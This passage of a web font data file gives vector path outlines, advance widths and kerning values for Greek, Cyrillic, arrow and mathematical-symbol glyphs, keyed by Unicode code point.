-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":3